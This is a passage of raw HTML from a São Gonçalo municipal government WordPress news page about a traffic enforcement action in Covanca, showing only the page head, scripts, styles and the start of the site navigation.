

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/acao-contra-irregularidades-no-transito-da-covanca/
body_size: 19378
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; Ação contra irregularidades no trânsito da Covanca" href="https://www.pmsg.rj.gov.br/acao-contra-irregularidades-no-transito-da-covanca/feed/" />
<meta property="og:title" content="Ação contra irregularidades no trânsito da Covanca"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/acao-contra-irregularidades-no-transito-da-covanca/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-169x300.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1768858234' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1768858234' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"e0900e5b04","preview":"false","postId":"52476","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/posts/52476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/acao-contra-irregularidades-no-transito-da-covanca/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=52476' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Facao-contra-irregularidades-no-transito-da-covanca%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-52476 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
